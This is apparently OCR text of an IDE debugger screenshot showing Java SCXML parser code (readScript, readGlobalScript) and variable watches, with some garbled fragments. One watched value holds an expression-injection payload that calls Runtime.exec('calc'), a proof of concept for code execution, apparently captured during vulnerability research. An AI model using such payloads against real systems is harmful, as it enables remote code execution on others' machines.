 1238 skipToEndElement(reader);
1239 }
1240
1 usage
1241 @ private static void readScript(XMLStreamReader reader, Configuration configuration, Executable executable, ActionsContainer parent) throws XMLStreamException { reader: XMLStreamReaderImpl@794 configuration: SCXMLReader$Configuration@795
1242 Script script = new Script(); script: Script@967
1243 readNamespaces(configuration, script); configuration: SCXMLReader$Configuration@795
script.setBody(readBody(reader)); reader: XMLStreamReaderImpl@794
1245 script.setParent(executable); executable: OnEntry@964 script: Script@967
1246 if (parent != null) { parent: null
1247 parent.addAction(script);
1248 } else {
1249 executable.addAction(script);
1250 }
1251
1252 }
1253
1 usage
1254 @ private static void readGlobalScript(XMLStreamReader reader, Configuration configuration, SCXML scxml) throws XMLStreamException {
1255 Script globalScript = new Script();
1256 globalScript.setGlobalScript(true);
1257 readNamespaces(configuration, globalScript);
1258 globalScript.setBody(readBody(reader));
1259 scxml.setGlobalScript(globalScript);
1260 }
1261
1 usage
1262 @ private static void readVar(XMLStreamReader reader, Configuration configuration, Executable executable, ActionsContainer parent) throws XMLStreamException {
1263 Var var = new Var();
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
path = Cannot find local variable 'path'
((Script)((java.util.ArrayList)((OnEntry)((java.util.ArrayList)((State)scxml.children.get(0)).onEntr = Cannot find local variable 'scxml'
((Script)((java.util.ArrayList)((OnEntry)((java.util.ArrayList)((State)scxml.children.get(0)).onEntr = Cannot find local variable 'scxml'
state = Cannot find local variable 'state'
static members of SCXMLReader
reader = {XMLStreamReaderImpl@794}
configuration = {SCXMLReader$Configuration@795}
executable = {OnEntry@964}
raiseEvent = null
actions = {ArrayList@973} size = 0
parent = null
parent = null
script = {Script@967}
globalScript = false
body = "\n ''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')\n "... View
parent = {OnEntry@964}
namespaces = {HashMap@968} size = 1
ons.scxml2.io)
io)
)
2.io)
)
箭头
CXMLReader > readScript
1249:27 (1 char) CRLF UTF-8 4 spaces